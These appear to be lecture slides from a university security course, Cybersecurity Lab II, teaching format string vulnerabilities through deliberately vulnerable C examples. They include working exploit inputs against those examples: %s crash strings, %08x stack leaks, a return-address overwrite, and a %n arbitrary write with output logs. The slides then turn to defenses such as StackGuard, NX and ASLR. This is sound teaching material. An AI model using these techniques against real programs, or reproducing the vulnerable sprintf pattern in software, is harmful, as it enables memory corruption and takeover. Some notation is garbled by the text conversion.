

**Cybersecurity Lab II**

## Format String Vulnerability

# Attacker Goal

• Take over target machine (such as a web server)

- Examples:
	- Buffer overflows
	- Format string vulnerability < This lecture
	- Other hijacking attacks (e.g., Integer overflow)

# Potential Vulnerabilities

- What is the core error that allows Control Flow Hijacking?
	- Vulnerability to modify a return address <=
		- Vulnerability to write outside the bounds of a normal variable
- Array-writing functions such as strcpy are just one way
- Format strings (e.g. printf, snprintf) can also lead to control flow hijacking

#### Format String Functions: Examples



## Format String Functions: Variable Arguments

- We can define a function with a variable number of args Example: printf(const char\* format, …)
- Where are the passed args located?
- Examples:
	- printf("Welcome to CY Lab II");
	- printf("unable to open fd %d", fd);
	- printf("Hello %s,", user);

#### Format String Functions: Format String



## Format String Functions: Options

- %50 $x \rightarrow 50$  spaces before %x
- %050 $x \rightarrow 50$  leading zeros before %x
- %.5s  $\rightarrow$  first 5 chars
- %50s  $\rightarrow$  50 spaces before %s
- %50.5s  $\rightarrow$  50 spaces before outputting the first 5 chars
- $$2%d$   $\rightarrow$   $2^{nd}$  argument as integer (Only on POSIX-compliant systems)

#### Format String Functions: Simplified Implementation

- The function has an *internal stack pointer*
- Scan the fmt\_str:
	- if it sees a "%"  $\rightarrow$  pops a variable from the stack
	- Otherwise, outputs a char to the output
	- "%%" is an escape char.

#### Format String and the Stack

void foo() {



# What if ...?

void foo() {  $\bullet\bullet\bullet$ printf("Number 1 is %d,  $number$  2 is %d\n' $\Diamond$ ; printf local vars  $\bullet\bullet\bullet$ printf SF Saved EBP } Ret Address fmt\_str printf ptr  $\sum_{i=1}^{n}$ **growth**foo local vars foo SF Saved EBP Ret Address

#### Example 1.

```
void bad(){
  printf("bad\n");
} 
void vuln(char * str) {
     char outbuf[512];
     char buffer[512];
     sprintf (buffer, "ERR Wrong command: %.400s", str);
     sprintf (outbuf, buffer);
     printf("outbuf: %s\n", outbuf);
}
```
#### Example 1.

No bound checks!

```
void bad(){
  printf("bad\n");
} 
void vuln(char * str) {
     char outbuf[512];
     char buffer[512];
     sprintf (buffer, "ERR Wrong command: %.400s", str);
     sprintf (outbuf, buffer);
     printf("outbuf: %s\n", outbuf);
}
```
# Crashing the Process

- Useful for some attacks:
	- E.g., when the attacker doesn't want the victim to make an action

printf("%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s");

Recall: %s parameter is passed by reference

# Crashing the Process

- ptr advances for each %s
- The program crashes when it reaches an invalid address



# Reading from the Stack

- Very dangerous as the attacker can map the memory space
- Other information can be leaked as well.



## Reading from the Stack

printf("%08x.%08x.%08x.%08x.%08x.%08x.%08x");

• Each %08x reads 4 bytes from the stack!



# Attacks similar to Buffer overflow

- The attacker modifies the return address
- By stretching outbuf (How?)

```
void bad(){
   printf("bad\n");
} 
void vuln(char * str) {
       char outbuf[512];
       char buffer[512];
        sprintf (buffer, "ERR Wrong command: %.400s", str);
       sprintf (outbuf, buffer);
        printf("outbuf: %s\n", outbuf);
}
```


# Attacks similar to Buffer overflow

- The attacker modifies the return address
- By stretching outbuf (By how much?)
- Let's explore the program:
- ./vuln "%500dABCD"

We succeed when we see 0x44434241 as the IP



# Attacks similar to Buffer overflow

- After few trials:
	- [ 6751.573267] vuln[26762]: segfault at 44434241 ip 44434241 sp bf990b40 error 15
- Get the address of bad()
- ./vuln "%505d\$(printf '\x84\x84\x04\x08')

Or the attacker can provide their shellcode

#### Example 2. A Safer Version?

char buf[128]; int x = 1; snprintf(buf, sizeof(buf), argv[1]); buf[sizeof(buf) - 1] = '\0'; printf("buffer (%d): %s\n", strlen(buf), buf); printf("x is %d/%#x (@ %p)\n", x, x, &x);

#### Format string: Saving the number of bytes **%n**

```
int i;
printf("123456%n\n", &i);
printf("%d", i);
```
\$ 123456

\$ 6

# Does bounds check really help?

- The key idea is:
	- Format string itself exists on the stack (of the caller function)
	- We can keep reading from memory till we see the format string (how?)
	- Then, once we point to the format string, we can perform "useful" things:
		- Read at specific memory address
		- Write to a specific memory address



## Write to a specific address

```
$ ./vuln2 "BBBB.%08x"
buffer (13): BBBB.b77c4990
x is 1/0x01 (@ 0xbfffefdc)
./vuln2 
"BBBB.%08x.%08x.%08x.%08x.%08x.%08x
```

```
"
```

```
buffer (22): BBBB.b77c9990. … 
.42424242
```

```
x is 1/0x01 (@ 0xbfffefdc)
```


## Write to a specific address





# But can we write a specific value?

- Let's say we want to write 0xabc to the variable x
- How can we do it? What's the definition of %n?
- $\bullet$  0xabc = 2748 (decimal)
- We already have 50 bytes in the buffer
- We can just write 2698 bytes before %n

\$ ./vuln2 "\$(printf "\xdc\xef\xff\xbf")\$(python -c 'print "A"\*2698').%08x.%08x.%08x.%08x.%n" buffer (127): \$�AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAA

x is 2748/0xabc (@ 0xbfffefdc)

## Recap: Format String Vulnerabilities

- Buffer overflow attacks
- Read from stack
- Read from a specific memory address
- Write any value to a specific address



**Cybersecurity Lab II**

# Control-flow Hijacking Defenses

# The mistake behind control-flow hijacking:

#### *Mixing code and data*

- Data in the stack is executed as code
- Return addresses control the instruction pointer, but are writable
- Attacker takes control over program flow

# Defenses Overview

- Fix bugs
	- Automated tools
	- Rewrite software in different languages
- Run-time defenses:
	- StackGuard
	- Shadow Stack
- Platform defenses:
	- No-execution flag (NX)
	- Address Space Layout randomization (ASLR)

# **StackGuard**

- A technique that attempts to eliminate *buffer overflow* vulnerabilities
